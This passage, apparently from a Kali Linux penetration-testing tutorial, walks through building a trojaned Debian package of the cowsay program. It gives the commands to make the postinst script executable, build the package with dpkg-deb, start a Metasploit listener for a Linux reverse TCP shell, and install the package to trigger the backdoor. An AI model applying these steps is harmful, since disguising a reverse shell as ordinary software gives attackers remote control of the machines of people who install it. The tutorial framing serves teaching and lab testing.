 Saved as: /root/cowsay/usr/games/cowsay_trojan
root@kali:~/cowsay/DEBIAN#
7. Before we can build our new package, we need to make the postinst file
executable using the chmod command. To build the package, we use the dpkg-
deb command with the --build option, followed by the path to the program's
source directory:
root@kali:~/cowsay/DEBIAN# chmod 755 postinst
root@kali:~/cowsay/DEBIAN# dpkg-deb --build /root/cowsay/
dpkg-deb: building package 'cowsay' in '/root/cowsay.deb'.
root@kali:~/cowsay/DEBIAN#
8. To test our trojan, we will start a listener in a new terminal window using
msfconsole with the -x option, which allows us to specify a string as console
commands:
root@kali:~# msfconsole -q -x 'use exploit/multi/handler; set
PAYLOAD linux/x64/shell/reverse_tcp; set LHOST 192.168.216.5; run'
PAYLOAD => linux/x64/shell/reverse_tcp
LHOST => 192.168.216.5
[*] Started reverse TCP handler on 192.168.216.5:4444
9. Since Kali is itself is a Linux client machine, we can test the trojan simply by
changing to our home directory and using the dpkg command to install the
cowsay program:
root@kali:~/cowsay/DEBIAN# cd
root@kali:~# dpkg -i cowsay.deb
Selecting previously unselected package cowsay.